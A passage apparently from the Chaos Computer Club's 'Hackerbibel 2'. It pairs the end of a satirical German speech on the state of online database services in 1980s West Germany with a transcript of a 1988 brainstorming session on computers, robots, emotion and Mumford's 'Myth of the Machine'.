werden, da in diesem Umkreis ohnehin niemand Online-Dienste nutzt und eine IVS-Aktivität die Beamten und Parlamentarier nur stören würde. Auch im neuen Deutschen Bundestag sitzt wieder kein Abgeordneter mit Online-Kenntnissen. Die Bemühungen der Bundestagsverwaltung, ausgewählte Abgeordnete mit Online-Wissen auszustatten, dürfte daran scheitern, daß keine Stellen bewilligt werden und daß eine Informationsversorgung nur einzelner Abgeordneter gegen den Gleichheitsgrundsatz in der Verfassung verstößt. Sodann soll im Regierungsviertel ein Denkmal für den unbekanntes Searcher errichtet werden. Es trägt die Inschrift "LOGOFF" und gibt Besuchern ausländischer Hosts Gelegenheit, durch eine Kranzniederlegung dem bundesdeutschen IuD-Wesen ihr Mitgefühl auszudrücken. Eine bisher im niederrheinischen Kevelar angesiedelte Devotionalienhandlung wird hier einen Flohmarkt einrichten, in dem alte Manuals und Blue Sheets aus der jüngeren deutschen IuDGeschichte gehandelt werden. Schließlich ist der BMFT sich auch seiner sozialpolitischen Verantwortung bewußt und wird ein Searcher-Genesungswerk einrichten, unter dem Namen "Carriage Return e.V.". Hier können nicht ruhegehaltstfähige Altsearcher eine Bleibe für den Lebensabend finden und in vertrautem Kreise GRIPS und GOLEM miteinander spielen. Nachdem Elly Heuss-Knapp, Wilhelmine Lübke und Hannelore Kohl bereits ähnliche karitative Aufgaben übernommen haben, konnte für die Schirmherrschaft des Carriage Return e.V. Beatrix Riesenhuber gewonnen werden.

In seinen Bemühungen, sich frühzeitig für das Amt des FDP-Vorsitzenden zu profilieren, hat sich Minister Mällemann mit einem weiteren starken Hoffnungsträger im Kabinett, dem Postminister, verbündet: Die beiden wollen zwei Ziele miteinander verbinden - der heranwachsenden Jugend frühzeitig Diskotheken zu vermiesen und eine hörige Btx-Kundschaft heranzuzüchten. Zu diesem Zweck werden in Spielhallen die Flipperkästen durch Btx-Geräte ersetzt, auf denen man im Rechnerverbund THE SOURCE und anderen Hosts online Black Jack und U-Boot-Schießen spielen kann. Um sich für dieses Geschäft sachkundig zu machen, hat Minister SchwarzSchilling - wie könnte es anders sein - sich auch von einem nachgeordneten Institut, dem Wissenschaftlichen Institut für Kommunikationsdienste, eine Angebotsstudie durchführen lassen. So weiß nun auch die Post endlich, daß es außer Btx noch einige andere elektronische Informationsdienste gibt, die in der Postwerbung bisher unberücksichtigt blieben. Diese Studie wird dem Minister und seinem Produkt Btx freilich keine schlaflosen Nächte bereiten: Die unliebsame Konkurrenz hält er sich unschwer durch lange Lieferzeiten für Modems und DATEX-Anschlüsse sowie durch eine Btx-orientierte Gebührenordnung vom Leib.

Frohe Botschaften kommen auch von Norbert Blüm: Er hat in den Koalitionsgesprächen eine Lockerung des Nachtarbeitsverbots für Online-Searcher durchgesetzt, weil nachts die amerikanischen Hosts bessere Responsezeiten bieten. Ferner soll Arbeitslosen durch eine längere Zahlung von Überbrückungsgeld die Gründung einer selbständigen IVS erleichtert werden.

Im Bereich der Außen-, Friedens- und Sicherheitspolitik ist Außenminister Genscher derzeit bemüht, eine einheitliche Haltung der Bundesregierung zu erreichen: Um die amerikanischen Verbündeten nicht zu verärgern, strebt man eine doppelte Null-Lösung an: Die amerikanischen Langstreckenwaffen vom Typ DIALOG und MEAD dürfen weiterhin unser Land unter ihre Fittiche nehmen und zeigen, wo es lang geht. Als Gegenleistung wird die Bundesrepublik sich auf Kurzstreckendienste geringer Reichweite beschränken. STN bleibt hierbei außer Betracht, weil es den chemischen Waffen zuzurechnen ist und

strategisch von Columbus, Ohio gesteuert wird. FIZ TECHNIK wurde vorsorglich rechtzeitig eidgenössisch neutralisiert. Das Hostpotential wird also weitgehend eingefroren, insbesondere in qualitativer Hinsicht. Stattdessen wird im Lande kräftig konventionell aufgerüstet.

In diesen Bestrebungen wird die Bundesregierung tatkräftig durch die Bundesländer unterstützt, die aus dem Verfassungsgebot der Kulturhoheit auch eigene luD-Gestaltungsrechte herleiten. Der Prototyp des Hosts mit geringer Reichweite wurde vom Freistaat Bayern in Straubing errichtet. Über kurz oder lang wird es jedes Bundesland als Prestigeangelegenheit ansehen, einen echten Host zu betreiben. Wo es nicht zum Großrechner reicht, behilft man sich mit bescheideneren PC-Lösungen; auch daran kann man ja einige Jahre tüfteln. Insbesondere den Kultusverwaltungen scheint es große Befriedigung zu verschaffen, in den Hochschulen zahlreiche Minidatenbanken entstehen zu sehen und zu finanzieren, entgegen dem Grundsatz der Wirtschaftlichkeit in der Verwaltung. Und selbst die Landwirtschaftsminister können kaum der Versuchung widerstehen, jeweils eine eigene Wirtschaftsdatenbank aufzubauen, und zwar für die Exportwirtschaft, in der blauäugigen Erwartung, Japaner oder Amerikaner würden darin Geschäftskontakte suchen. Unter dem Tisch reiben sich die akquisitionsfreudigen Hard- und Softwarehändler die Hände, denn ihnen ist diese Art von Markt gerade recht. So entstehen derzeit in unserem Land Hunderte von elektronischen Schrebergärten, die sich von den traditionellen Papierdiensten nur dadurch unterscheiden, daß sie kostspieliger sind. Ein Nutzen wird allenfalls innerhalb der eigenen vier Wände gesucht: Hessische Datenbanken für Hessen, niedersächsische für Niedersachsen. Gegen diese elektronische Zersiedelung unseres Vaterlandes war die Aufteilung des Reiches in 16 FIZ in den 70er Jahren eine vergleichsweise harmlose Angelegenheit.

Die Studenten in unserem Land bleiben indessen von den echten Online-Errungenschaften weitgehend abgeschirmt. luD-Fachvorlesungen gibt es nur an einigen wenigen Plätzen. Der Normalstudent lebt weiterhin aus dem Karteikasten in der UB. Haufenweise werden jetzt Lehrstühle für Informatik oder gar Wirtschaftsinformatik eingerichtet, kaum einer hingegen für Informationspraxis und -management. Die Berufenen sind Profis in Hard- und Software, aber Laien im weltweiten Informationsgeschäft.

In den Behörden und Unternehmen setzt sich das Dilemma fort: Die Betriebsbuchhaltung erfreut sich fortgeschrittener EDV-Unterstützung, wo kein Aufwand gescheut wird. Der Regierungsrat oder der Bereichsleiter, der mit denselben Endgeräten Online-Dienste nutzen möchte, muß hingegen um seine weitere Karriere fürchten. Bei der innerbetrieblichen Informationsversorgung befinden wir uns noch in den frühen 70er Jahren; trotz der vielleicht 1.000 Unternehmen, die bereits die Zeichen der Zeit erkannt haben.

Ein bemerkenswertes Beispiel für diese Art Schrebergartenelektronik zeigen auch die 70 Industrie- und Handelskammern im Lande, wenn man einmal von den IHK-Ausgliederungen OTTI, tbr und TVA absieht; Die ansonsten eingerichteten Datenbankdienste führen überall eher ein Schatten- und Alibidasein, als daß sie dem IHK-Auftrag der regionalen Wirtschaftsförderung gerecht würden.

Man spart zwar nicht an festlichen Ansprachen zum technischen Fortschritt, wie gestern abend, als die Deutsche Gruppe der Internationalen Handelskammer im Intercontinental Hannover ein feierliches Bekenntnis zum weltweit gespeicherten Wissen ablegte, mit Abendessen zum Preis von 100 DM entsprechend 0.3 Std. Anschlußzeit bei einem Host.

Zum Cocktail durfte ChefSearcher Klaus Engelhardt die Gäste am Keyboard entertainen. An der Basis sieht es jedoch anders aus: Man scheint gerade Wirtschaftsdatenbanken und ihre privaten Anbieter wie die Pest zu fürchten, weil man meint, die Mitglieder würden sich mit ihren Informationswünschen von den Kammern abwenden, wenn das so weiter geht.

So ringt man denn auch mit Mühen und seit Jahren um eine eigene Firmendatenbank: Die Stammdaten sind längst gespeichert, dienen sie doch der Ausstellung der Beitragsrechnungen. Der darauf aufbauende Herstellernachweis mit derzeit 40.000 Unternehmen kann bisher keinem etablierten Online-Firmennachweis Konkurrenz bieten. Dieses hindert die Kammern nicht, in ihren Mitgliedsblättern so zu tun, als ob hier erstmals eine deutsche Firmendatenbank entstehen würde, wie es sie in der Welt noch nicht gibt, unter Verschweigung derjenigen Dienste, welche einige ihrer Mitgliedsfirmen seit Jahren anbieten. Man feiert es als Erfolg, daß die Kammer Pforzheim nun im Bestand der Kammer Bodensee-Oberschwaben recherchieren darf, ohne daß vorab die Zustimmung der dortigen Geschäftsführung eingeholt werden muß, was vor geraumer Zeit noch Sitte war. Vorerst sollen auch nur Kammern das Privileg haben, im bundesweiten Kammerinformationssystem zu recherchieren, denn nur so ist gewährleistet, daß der Mittelständler weiterhin erst die Kammer bitten muß, ihn mit den gewünschten Informationen zu versorgen. Eine Implementierung auf einem öffentlich zugänglichen Host dürfte auf absehbare keine Mehrheit finden, mögen auch einige mutige Kammern ausscheren und sich verselbständigen.

Wenn also die Kammern eine derart restriktive und eigennützige Informationspolitik betreiben, braucht man sich nicht zu wundern, wenn der überwiegende Teil der Mittelständler seine Informationen weiterhin bei Sprechtagen oder Jahresempfängen zu beschaffen sucht. Jedes Land hat eben den Informationsmarkt, den es verdient.

Was hier über die Kammern gesagt wurde, gilt sinngemäß auch für die überwiegende Zahl der Fachverbände. Auch hier kann sich das Verbandsestablishment nur schwer mit dem Gedanken anfreunden, die Mitglieder könnten womöglich eines Tages die Verbandsinformationen nicht mehr nötig haben. Kammern und Verbänden wird es ebenso wie den Unternehmen selbst gehen: Wer bei der Informationsversorgung nicht alte und neue Medien zum Einsatz bringt, wird alsbald im Dunkeln wandeln. Die Wirtschaftsverbände täten gut daran, den Unternehmen zu zeigen, wo es lang geht, statt die guten alten Zeiten zu verteidigen. Sie könnten hier von einigen Kreditinstituten viel lernen, die dabei sind, durch ein Angebot attraktiver Informationsdienstleistungen die Firmenkunden näher an sich zu binden.

So wird also Außenminister Genscher noch geraume Zeit warten müssen, bis die deutsche Wirtschaft in der internationalen Online-Informationswelt den Stellenwert einnimmt, der ihr als führender Industrienation zukommt. Er hat freilich bei seinen diplomatischen Bemühungen um mehr Online-Resonanz in der Welt bereits einen achtbaren Erfolg errungen: Für viele unbemerkt hat Papst Johannes Paul 11 bei seiner diesjährigen Osteransprache den zahlreichen Onlinern auf dem Petersplatz und in aller Welt den Segen "urbi, orbi et fizibus" nicht nur in allen Landessprachen erteilt, sondern auch in STAIRS: Er sprach "Frohe ADJ Ostern". Diese frohe Botschaft wollen wir auch heute aus dieser Frankfurter Messehalle in unserem Herzen mit nach Hause tragen.

Die Zuversicht, daß es auch am deutschen Online-Markt nur aufwärts gehen kann, wird auch von FIZ TECHNIK und DATASTAR geteilt. Johannes Paul 11 (Rom), Peter Genth

(Frankfurt) und Heinz Ochsner (DATASTAR) stimmen darin überein, daß den Onlinern die Zukunft gehört. Der Rechner in Bern hat genügend Kapazität, um auch noch den im Aufbau befindlichen Holy Ghost Host des Vatikans aufzunehmen, der nicht nur die Bibel online anbieten wird, sondern auch elektronische Ferntaufen, Fernhochzeiten und Fernbeerdigungen. So werden wir dort in Kürze eine postindustrielle Kultstätte haben, die uns fortan im Glauben an den großen Durchbruch stärken wird.

In diesem Sinne rufe ich wieder allen Online-Brüdern und -Schwestern zu:

DEUTSCHLAND LOGON!



[HaBi 2]

Bericht zur Lage der Nation im geteilten FIZ-
Deutschland



Chaos Talks

Ausschnitte aus einem Brainstorming vom 9. 3. 1988
v: Vic (Genie) - w: Wau (Wau) - p: Poetronic (Dichter)
Grippers made from a soft gel and wrapped in
a rubberlike membrane will soon give robots
the sensitivity of human hands

w: Gibson beschreibt in "Neuromancer" konsequent die Geschichte, daß man sich am Rückenmark einstößelt. Wenn man sich da in eine Datenbank rein hackt, die einem nicht zusteht, dann ist man gehirntot. Man ist nicht über die Tasten verbunden, sondern über den Stöpsel.

p: Öd, wenn man da nicht kompatibel ist.

w: Aber so auf der Ebene der ganzen kleinen Computer - In der "Byte" war vor acht Jahren der Kleincomputer drauf, den du

dir um die Hand schnallen kannst, als Uhr. Da war auf der Uhr zu lesen "insert disc" und da gab's eine pfenniggroße Diskette

zum Reinschieben. Das auf der Titelseite, als Grafik. Aber klare Vision. Der nächste Punkt: Der Computer zum Aufklappen.

Den feuert man in die Ecke, dann entfaltet er sich, stellt die Beinchen hoch, da entfaltet sich ein Drucker, da entfaltet sich der Bildschirm.

p: Eine Düsentrieb-Maschine. Daniel Düsentrieb baut ein Campingzelt, das so klein ist. Wenn du an der Schnur ziehst, hast du ein dreistöckiges Haus mit Badewanne.

w: Aber auf der Ebene 'Kofferklappelemente' und 'Ausziehen' läßt sich wohl einiges machen. In dem Format eines Koffers müßte das in absehbarer Zeit unterzubringen sein.

p: Ich denke, es wird darauf hinauslaufen: Kittler hat geschrieben "Der Computer wird den Begriff 'Medien' einkassieren, weil

er alle Medien in sich vereinigt". Da wird es irgendwann nur noch ein digitales Medium geben. Es herrscht doch eine

Unzufriedenheit darüber, daß du heutzutage die einzelnen Medien noch getrennt hast. Man wünscht sich eine Art Zentralstation,

wo du Fernseher, Radio, Video, Audio, Rechnervollkompatibel in einem Kasten hast. Einen Universal-Player.

w: Und dann soll er wie ein Hund neben dir herrollen.

p: Gut, dann können wir gleich weiterphantasieren. Du kannst noch einen Staubsauger einbauen, das Ding kann 'Guten Tag'

sagen, und du kannst ihm wie einer kleinen druse missie beibringen, sich in deiner Wohnung zurechtzufinden.

v: Kannst nichts verdienen dran.

w: Mir geht's momentan nur um's Phantasieren..

p: Vic hat insofern recht, als die Kreativität in bestimmten Teilen schon auch vom Erwerbstrieb gesteuert wird.

w: Aber irgendwann wird's doch die Maschinen geben.

v: Das ist die Frage, ob es das geben wird.

p: Nun, wenn ein Markt da ist..

v: Aber es macht sie keiner.

w: Wieso soll man sie denn nicht machen. Das versteh ich nicht recht.

p: Kann man sie überhaupt schon machen? Das ist die Frage.

v: Ja, man kann sie machen.

p: Dann hast du 'ne VAX im Wohnzimmer rumfahren, so was.

w: Ja. Mindestens. Dann lieber so'n Transpoterchen. Wenn sich das dann noch teleskopisch ausfährt und so auf der Straße hinterher fährt..

p: Solche Roboter gibt's ja schon. Aber das sind eher Partygags. Ich hab' auf der Buchmesse einen gesehen. Der war auch noch gefaked, mit einer Videokamera drin. Da saß einer in einem Verschlag und hat den ferngesteuert.

v: Die Videokamera war auch nur Fake. Der Typ stand daneben. Ich kenne die Dinger.

p: Meinst, man kann da schon differenziertere Dinger bauen?

w: Also, der Atari ist die billigste Lösung

p: Der fährt doch nicht in der Wohnung rum.

w: Das ist ja das Programm. Das Problem ist, daß solche Sachen nicht käuflich zu erwerben sind, aber aus handelsüblichen Bauteilen zusammengesetzt werden können.

p: Was könnte man sich denn davorstellen? Ich meine, es wär schon witzig, wenn man so ein universaldomestiziertes Haustier

hätte. Soll das alle Arbeiten, die sonst einer Hausfrau übertragen sind, übernehmen? Soll das mehr können? Soll das Sympathie

erwecken? Ich könnt mir schon vorstellen, mich mit so einer Maschine anzufreunden.

v: Daß man so was im Haushalt brauchen kann, interessiert mich gar nicht. Was mich daran viel mehr interessiert, sind die

psychologischen oder philosophischen Aspekte. Das find ich interessanter. Ob das Ding fährt oder nicht, ist mir völlig egal

p: Dich interessiert also ein HIRN.

v: Mich interessiert nur das Hirn.

w: Das mobile Hirn.

v: Braucht nicht mobil zu sein. Das kann auch in der Ecke liegen. Mich interessiert nur das Hirn. Seit vielen, vielen Jahren

fasziniert mich der Gedanke der Zusammensetzung der Emotionen. Und da hab ich so ein paar verschiedene Hypothesen hingestellt..

p: Sag mal. Ich hab auch eine Hypothese.

v: Die eine Hypothese ist, daß das eine Form von komplexer Logik ist. Daß also Gefühl komplexe Logik ist.

w: Das ist Logik auf der Ebene der Mustererkennung. Aber noch nicht erkannt.

p: Mein Konzept von Emotionen ist: Ich nehme mal den biologischen Organismus. Jedes Organ sendet dauernd eine

Zustandsmeldung aus in Form chemoelektrischer Signale, Botenstoffe, so was. In Form von Stofflichkeiten. Diese Emanationen

der einzelnen Körperteile oder Organe - wenn du es ganz rationalistisch ohne Geist und Seele siehst - ergeben das, was man

so 'emotionale Grundlage' nennt. Das Gefühl.

v: Mein Ansatz ist ein anderer. Ich bastel was zusammen, was fühlt-

p: Dazu mußt du dir doch erstmal darüber klar sein, was Gefühle sind.

v: Da ist eben die eine Hypothese, das sei eine komplexe Logik, die gar nicht so komplex ist, aber komplex genug, um vom

Vordergrundverstand erfaßt werden zu können.

p: Nimm als Modell deine eigenen Emotionen.

v: Meinetwegen. Aber warum soll ich.. ich mein, ich hab mein Modell doch schon gefunden.

p: Ja, 'ne komplexe Logik. Aber von was..?

v: Wie - von was?

p: Wie - wie von was? (Heiterkeit)

v: Was soll die Frage? 'Ne komplexe Logik ist, ne komplexe Logik.

p: Logik ist 'ne Denkfunktion. 'Ne Gehirnfunktion. Keine emotionale Funktion. Ich weiß nicht, ob das Modell übertragbar ist..

v: Nein..! Das hat mit Mustern überhaupt nichts zu tun. Du kommst da viel zu sehr von der deduktiven Seite her.

p: Ich komm von der sprachlichen Seite. Die Sprache gibt auch ein Modell von Emotionen.

v: Nein. Warum verbeißt du dich auf dieses Scheißmodell von Emotion. Stell dir einfach mal vor, ich will 'ne Emotion erklären.

p: Das soll ja angeblich immer wieder mal versucht werden.

v: Gut.

p: Sie stehen auf meinem Fuß. Es tut mir weh. So die Art, nicht?

v: Nein. Außerdem bringt das nichts, wenn du mir dauernd zwischenredest.

p: Ich hör schon auf.

v: ..sondern wenn ich mir überlege: Woraus besteht Emotion? Wenn ich mir Gedanken mache darüber: Woraus könnte

Emotion bestehen? Dann ist mir eine Hypothese eingefallen: Sie könnte aus Logik bestehen. Das nehmen wir einfach mal so als

Hypothese hin. So. Diese Gesetze der Logik kann man ja normalerweise ganz gut erfassen, mit Hilfe von Computern, oder

selber drüber nachdenken oder was weiß ich. Man müßte daher eigentlich von der Eingabe zur Ausgabe kommen. D.h., man

müßte diese Logik nachverfolgen können. Da das aber äußerst schwierig ist, kann man diese Idee weiterspinnen und sagen: Die

ist eben ein bißchen komplizierter. Die kann man nicht einfach so durchrechnen. Und - wenn ich mir jetzt die richtigen Menschen ansehe, dann kann man manchmal von bestimmten Eingangsparametern auf die Ausgangsparameter schließen.

p: Das heißt, wenn ich jemanden wie Kurt Waldheim sehe und sein Gesicht sehe, dann kann ich annehmen, daß er hinterhältig ist.

v: Nein! Wenn ich was rein tue, dann kommt was raus. Das Verarbeitungsprogramm ist Emotion, okay. Also: Eingabe - Emotion - Ausgabe, das ist mal so das Modell, das grobe.

w: Wenn ich mal so zurückgehe, dann ist also das jeweils gemeinsame historische Moment das Übertragen der jeweils

fortgeschrittensten Technologie auf der Lanze. Zu der Zeit, wo sie die Uhren hatten, da war die Erfindung des Perpetuum

Mobile angesagt. Und da wurden dann Menschen, Maschinen und Puppen, gebaut, mit hervorragend natürlichen

Kurvenbewegungen, mechanisch realisiert. Die sehen echt aus. Wenn ich mir heute einen Roboter anschau, dann ist der echt

Scheiße. Da war ein Menschenbild dahinter, das auch stark uhrwerkgesteuert war.

p: Hast du 'mal Mumford gelesen, "Der Mythos der Maschine"? Es ist mir schwer vorstellbar, wie ein einzelner Mensch in einer

Lebenszeit so viel an Gesamtwissen zusammentragen kann, aus sämtlichen Natur- und Geisteswissenschaften und der Literatur,

und das noch verarbeiten kann. Das Buch geht vom aufrechten Gang bis zur Mondrakete, wobei er nebenbei noch

wissenschaftliche Ansichten revidiert, z.B. daß in den Altertumswissenschaften bisher viel zu großes Augenmerk auf die

Artefakte gelegt worden ist, die materiellen Funde. Was eigentlich passiert ist, ist in keiner Versteinerung enthalten, z.B. das

Ritual. Oder raus zu finden, wie man eine Kaffeebohne richtig behandelt, damit sie antörnt. Wenn du Urmensch bist, stehste da

vorher im Wald. Das mußt du erstmal raus finden, und das ist eine gewaltige Leistung, bedeutender als irgendwelches

Steinchenklopfen.

Oder die Zeit. Heutzutage stehen in jedem Zimmer drei Digitaluhren rum. Herauszufinden, wie du einen Kalender machst.. Ich

stell mir manchmal vor, daß einige hunderttausend Jahre lang Leute, die nachts Schwierigkeiten mit dem Einschlafen hatten, in

die Sterne geguckt haben. Irgendwann muß jemandem aufgefallen sein, daß sich da was ändert. Irgendwann viel, viel später

muß jemandem aufgefallen sein, daß sich da regelmäßig was ändert. Und dann muß sich jemand gesagt haben: das wollen wir

doch jetzt mal festhalten.

Oder wenn du dir überlegst, was für eine Großtat die Entwicklung von einem Gefäß ist, 'nem Krug. Dazu mußt du

vorausschauen können, das kann kein Tier. Ein Gefäß ist etwas, wo noch nichts drin ist.

Da wird erst etwas rein kommen.

Das Hauptthema in dem Buch ist die Maschine. Wann ist die Maschine entstanden, der Mythos der Maschine? Mumford sagt:

Die erste Maschine ist zusammengebaut worden im alten Ägypten, in der Pyramidenzeit. Das waren die ersten

Pyramidenbaumeister, die diese Logistik bewältigt haben und eine Maschine aus menschlichen Teilen zusammengesetzt haben.

Diese ganze Transportproblematik, die Bautrupps, die Leute in den Steinbrüchen, die Versorgung. Das war das erste Mal in der

Menschheitsgeschichte, die erste Maschine. Nach und nach sind dann im Lauf der Geschichte die unzuverlässigen menschlichen

Teile der Maschine durch mechanische ersetzt worden.

Und daß man heute - ich hab den Mumford noch ein bißchen weiterphantasiert - daß man heute viele Parallelen findet zum

Pyramidenzeitafter. z.B. bei einem Atomkraftwerk, wie da mit den Tricks der Bronzezeitgötter gearbeitet wird. Der Mensch

versucht, dem Sonnengott das Werkzeug aus der Hand zu nehmen. Diese kontrollierten Energien, die auf der Sonne vor sich

gehen, zu zähmen und zu bändigen. Daß unsere Priesterkaste, die Wissenschaftler und Technologen, das will.

w: In der Bibel heißt das 'Das eherne Meer'. Beim Tempelbau des Königs Salomon. Da ist der Guß schief gegangen, die

Zugabe von Wasser erfolgte nicht wie geplant. Das ganze haben noch Gesellen versiebt, die dem Meister die neue Braut nicht

gegönnt haben, und da isser dann in dieses flüssige Meer hinein getaucht

und wieder zurück. Also, flüssiges Metall von dieser Größenordnung, so wie ich mir das dann nach dieser biblischen Erzählung

vorgestellt habe, das hatte ich so in der Birne bei Tschernobyl. Da stehen schon sehr starke Visionen drin.

p: Das anschaulichste Bild, das Mumford verwendet, ist der Vergleich zwischen altägyptischen Pyramiden und Mondraketen.

Beides sind Bauten einer Großtechnologie. Das Innere einer Raumkapsel ist gleichzusetzen mit der innersten Kammer einer

Pyramide, wo auch die miniaturisierte Ausrüstung für eine Reise in die Unendlichkeit steht. Und wenn du 'ne Mumie und 'nen

Astronauten vergleichst, fallen die Ähnlichkeiten schon rein optisch auf. Beides sind Menschen in einem Zustand

höchstmöglicher Reduktion der Lebensprozesse, was notwendig ist, um solche außermenschlichen Bereiche zu erfahren. Ein

Astronaut trainiert jahrelang, seine Lebensfunktionen auf größtmögliche Weise zu reduzieren, um diesen Bedingungen, die im

Raum herrschen, entgegenstehen zu können.

Es gibt ja auch nix Irrationales als die Vorstellung, auf den Mond zu fliegen. Das ist das unwirtlichste, menschenfeindlichste..

das wußte man schon vorher, daß da die Kälte ist, und Steine.

w: Also, an der Hell-Dunkel-Grenze das Zelt aufzuschlagen, das fand ich schon

interessant.

p: Klar hat das eine gewisse Poesie. Ich meine: bei den Pyramiden versteht heute auch keiner mehr, warum man die gebaut hat.

Um nochmals zurückzukommen: Was ist die Konsequenz aus der fortschreitenden Computerisierung? Die Idealvorstellung von der Vollautomatisierung? Es ist halt sehr die Frage, ob wir das wollen. Einzelmedien bringen es mit sich, daß, wenn du z.B.

fotografierst, die Bereitschaft nachläßt, Bilder mit Aufmerksamkeit wahrzunehmen und zu behalten. Wenn du dauernd fotografierst, verlierst du dein visuelles Gedächtnis.

w: Medialer Analphabetismus.

p: Wenn wir nun also grob gesagt mit den Computern den Geist nach außen verlegen, oder das Bewußtsein, um das alles von

Automaten erledigen zu lassen - daß wir vielleicht im Endzustand ausgeleert, mild lächelnd und haschischrauchend in der Ecke

sitzen, und die Rechner treiben die Kulturentwicklung voran. Ich mein', ich hab mich schon mal gefragt, ob das dieses Gefühl,

zu leben, ist: Diese leichte.. auch wenn's einem gut geht, Wenn du grade gevögelt hast, gegessen hast und die Sonne scheint,

trotzdem dieses leichte Gefühl von Last, von Anstrengung. Diese Anforderung, die Kulturgeschichte der Menschheit

voranzutreiben, auch wenn du nur hustest. In diesen ganzen mikroskopischen Einzelheiten.

Es ist sehr die Frage, ob Rechner so

was jemals machen können, ob selbstmodifizierende Systeme wie die biologischen Organismen in digitaler oder elektronischer

Form möglich sind.

Und dann: Wir scheiden uns selber aus der Entwicklungsgeschichte aus. Wir sitzen daneben und schauen, wie die Apparate

sich weiterentwickeln und sind froh, daß wir nichts mehr machen müssen. Dann wird's uns irgendwann nicht mehr geben. Oder

wir werden 'ne Art Parasiten der Maschinen. Was ist deine Sicht von der Zukunft der Computerei?

w: Zugang zu Datenbanken und Wissen.

p: Aber, Alter, schaut es nicht im Augenblick eher umgekehrt aus? Daß wir Wissen verstecken in Datenbanken, vergraben?

Wissen, das keiner mehr suchen will oder kann, entweder weil es zu teuer ist, oder zu kompliziert?

w: Es ist einfach zu teuer aus politischen Gründen. Die Kommunikationspreise sind um den Faktor 1000 überteuert.

p: Auch wenn's nix kosten würde. Wenn du nicht mehr weißt, was du überhaupt suchen kannst..

w: Das Suchen wird künstlich behindert von den Staaten. Als die Amis hier einmarschiert sind, haben sie nicht nur das

Patentamt ausgeräumt - da sind nur noch Mikrofilme da -, sondern es ist doch so, daß jeder Staat sein Patentwissen so gut

hütet, daß jeder Staat für sich selber ein so absurdes Ordnungssystem hat, mit dem man

zwar leben kann, mit dem man aber nichts finden kann.

p: Ich hab mir schon mal überlegt, das wäre eine Möglichkeit zur Arbeitsplatzbeschaffung, wenn die einzelnen User in den Datenbanken nicht qualvoll x Retrievalsprachen lernen müßten, sondern du nicht mehr an eine automatische Zutrittsmeldung kommst, sondern an einen Portier, einen richtigen Menschen. Wie an der Hotelrezeption. Ein Navigator.

v: Gibt's schon.

p: Daß da einer sitzt, den du antickern kannst?

v: Nicht nur einer. Da sitzt ein ganzes Team. Bei "Delphi". Die sind immer da, und wenn du

irgendwie Probleme hast, kannst du die direkt anquatschen.

p: Ach ja, das haben die doch von vornherein gemacht. So'n Operator.

v: Nein, das sind keine Operators. Das sind Leute aus dem kultur- oder sprachwissenschaftlichen Bereich, und was weiß ich wofür. Fachleute.

p: Die kennen sich auch mit den ganzen Retrievals aus?

v: Manchmal machen die auch gar kein Retrieval. Manchmal schlagen die ein Buch auf.

p: Man glaubt es kaum.

w: ..oder telefonieren..

v: ..oder antworten einfach so. Find ich 'ne wirklich gute Idee. Das Orakel von, Delphi ist ja schon in der griechischen Sage nicht zu kurz gekommen.

p: Ich hab' unlängst wieder ein Urbild vom Monitor in den alten Mythen gefunden.

Alexander der Große hatte angeblich einen

'Weltenspiegel', durch den er auf alle sieben Kontinente gleichzeitig gucken konnte. Tolle Vision. Und alles Tun seiner Feinde

beobachten. So , ne Art Spähsatelliten hatte der schon. Gabs schon im Mythos. Ist schon komisch, was man da an Bildern wiederfindet.

Kennst du das: wenn du einen Scheit Holz im Feuer hast, diesen Scheit siehst, wenn das Feuer schon runtergebrannt ist und der noch glüht. Du siehst keine Flammen mehr, nur noch dieses glühende Holz, und die Rinde springt in kleinen Blockmustern auf.

Wenn du drei Minuten abmeditierst - das geht mir jedesmal so -, dann siehst du exakt, auch durch diese leichten Windflüge in der Glut, das Bild einer nächtlichen Großstadt im 20. Jahrhundert, wie man's jetzt aus dem Flugzeug sehen kann. Manchmal

denke ich mir: Sind das die Dinge, die Bilder, die die Kulturvorantreiben? Wenn da Steinzeitmenschen vor dem Feuer gesessen

sind und das gesehen haben, und dann irgendwann 5000 Jahre später ist das Bild realisiert?

w: Das beantworte ich insofern mit Ja, als: Hast du mal die Augen eines Schmiedes gesehen?

p: Noch nicht bewußt.

w: In ihnen lebt dieses Feuer. Berufsbedingt. Von daher auch die Rolle des Schmiedes in

der griechischen Sage. Ich mein', es ist ja nicht nur so, daß man dem Menschen das Feuer bringen muß, sondern man muß ja auch was damit machen. Einfach nur'ne Fackel irgendwo hinstellen ist ein bißchen lahmarschig. Und für so was wie die Bronzezeit meinetwegen bedurfte es eines Schmieds. Und das Gedicht von der Glocke - also: Schmied - Kunstschmied - Glockenschmied. Glockenschmied: Besondere Probleme, besondere Situation, weil: Ich brauch einfach mal fünf Kilo Gold und zwölf Kilo Silber, und wenn ich das nicht kriege, dann klingt das halt nach Blech. Und dann sind da ungeheure logistische Probleme zu bewältigen. Aus irgendwelchen Ruten, mit Ton zu verschmieren und die Suppe da reinzukippen. Ein Versuch.

p: Da gibt's übrigens in Kairo heutzutage noch einen schönen Beruf, und zwar gibts in den Basaren eine Straße, da sitzen die Kupferschmiede, eine, da sitzen die Goldschmiede - übrigens: wenn du dir da Schmuck machen läßt, das kostet nur den Goldpreis -, und da gibt's einen Typen, der kommt um vier Uhr morgens und bringt die Glut.

w: Auf dieser Produktionsebene, da kommt davor der Köhler, und der Schmied ist einfach all-in-one-production, die Reste sind dann alles so verfeinert.. Ich denke, daß es genau dieses Licht ist. Wenn du damit umgehen kannst, hast du irgendwo erstmal keine Angst.

p: Geht's nicht beim Computer letztlich immer noch um die Beherrschung des Feuers? Es ist doch so: Man könnte sagen, es war der dramatische Punkt in der Menschheitsgeschichte, die Beherrschung des Feuers. Und das geht durch die ganze Geschichte.

w: Computer ist die Beherrschung des Lichts.

